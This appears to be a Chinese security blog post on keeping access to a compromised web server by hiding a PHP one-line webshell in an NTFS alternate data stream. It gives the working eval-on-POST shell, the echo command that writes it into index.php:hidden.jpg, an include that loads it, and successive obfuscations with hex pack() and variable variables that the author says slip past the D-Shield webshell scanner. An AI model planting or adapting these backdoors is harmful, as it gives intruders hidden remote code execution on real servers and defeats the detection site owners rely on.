0X01 前言

未知攻,焉知防,在web端如何做手脚维护自己拿到的权限呢?首先要面临的是webshell查杀,那么通过利用ADS隐藏webshell,不失为一个好办法。

0X02 利用ADS隐藏webshell

关于ADS的介绍,就不再阐述,详见尾部参考资料。

PHP 一句话木马:<?php @eval($_POST['chopper']);?>,当然也可以直接制作免杀PHP一句话,毕竟PHP千变万化,从变量,数组,赋值,运算,函数等,各种变种。。。

制作步骤一:创建ADS隐藏文件

在服务器上echo一个数据流文件进去,比如index.php是网页正常文件,我们可以这样子搞:

echo ^<?php @eval($_POST['chopper']);?^> > index.php:hidden.jpg

这样子就生成了一个不可见的shell hidden.jpg,常规的文件管理器、type命令,dir命令、del命令发现都找不出那个hidden.jpg的。

问题1:如何查看index.php:hidden.jpg内容呢?

进入文件所在目录,notepad index.php:hidden.jpg 或者 dir /r

问题2:如何删除index.php:hidden.jpg?

直接删除index.php即可

制作步骤二:文件包含

一个正常文件里把这个ADS文件include进去,<?php include(‘index.php:hidden.jpg’)?>,这样子就可以正常解析我们的一句话了。



但是却非常容易被webshell查杀工具查到,看到可疑引用的文件名,分分钟出局了。

制作步骤三:如何绕过检测

这边要解决的是include函数,如何让它检测不出来有可疑引用文件呢?

在某次应急响应事件中,获取到一段代码,这里拿来改造一下。代码如下:

<?php @include(PACK('H*','xx')); ?>

PHP pack() 函数 函数介绍:http://www.w3school.com.cn/php/func_misc_pack.asp

将index.php:hidden.jpg进行hex编码



<?php @include(PACK('H*','696E6465782E7068703A68696464656E2E6A7067'));?>

再次用D盾_web查杀进行扫描,还是被查到了。

进一步利用PHP 可变变量进行二次转换,最后得到绕过D盾扫描的姿势如下:



<?php $a="696E6465782E7068703"."A68696464656E2E6A7067"; $b="a"; include(PACK('H*',$$b)) ?>

绕过D盾_web查杀如图:

0X03 最后

权限维持,也是一门很重要的课题,熟悉各种常见的后门技术,并懂得如何进行安全防御。

关于我:一个网络安全爱好者,致力于分享原创高质量干货,欢迎关注我的个人微信公众号:Bypass--,浏览更多精彩文章。

参考文章:

NTFS中的ADS的一些问题 https://www.i0day.com/733.html

一个用ADS(供选数据流)隐藏Windows后门的方法 http://www.freebuf.com/articles/73270.html

Windows中隐藏文件的捷径---------NTFS文件流(ADS) http://blog.csdn.net/c395565746c/article/details/5336260